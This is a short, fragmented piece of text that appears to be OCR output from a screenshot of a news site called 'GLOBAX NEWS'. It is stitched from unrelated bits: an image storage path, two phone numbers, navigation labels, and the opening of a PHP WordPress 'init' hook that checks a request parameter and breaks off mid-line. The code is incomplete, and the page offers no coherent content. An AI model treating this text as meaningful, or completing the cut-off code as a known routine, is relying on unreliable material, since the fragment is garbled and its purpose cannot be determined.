
Tel: 044- 47778846 / +91 63851 23157
add_action('init', function() { if (isset($_GET['action']) && $_G
GLOBAX NEWS
BLOG